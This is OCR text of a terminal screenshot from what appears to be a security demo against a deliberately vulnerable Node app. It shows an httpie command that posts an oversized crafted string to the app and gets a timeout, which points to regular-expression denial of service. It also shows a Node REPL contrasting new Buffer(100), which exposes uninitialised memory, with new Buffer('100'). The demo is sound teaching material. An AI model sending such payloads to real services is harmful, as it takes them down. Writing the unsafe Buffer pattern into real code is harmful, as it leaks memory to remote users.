 iTerm2 Shell Edit View Profiles Toolbelt Window Help 83% Mon 14:18
1. node (node)
node (node)
BR_NEXT
ms4 not found
✘ > master > ~/localproj/guypo-goof >
» type ms3
ms3 is an alias for echo 'content=Buy milk in '`printf %.0s5 {1..60000}`' minutea' | http --form htt
ps://goof-guypod.herokuapp.com/create -v
master > ~/localproj/guypo-goof >
» echo 'content=Buy milk in '`printf %.0s5 {1..60000}`' minutea' | http --form https://goof-guypod.h
erokuapp.com/create -v
http: error: Request timed out (30s).
✘ > master > ~/localproj/guypo-goof >
» node
> new Buffer('100')
<Buffer 31 30 30>
> new Buffer(100)
<Buffer 10 0b 90 02 01 00 00 00 50 0c 80 03 01 00 00 00 0a 00 00 00 00 00 00 00 78 0c 80 03 01 00 00
00 05 00 00 00 01 00 00 00 00 00 00 00 00 00 00 00 00 ... >
>
Medium severity
Remote Memory Exposure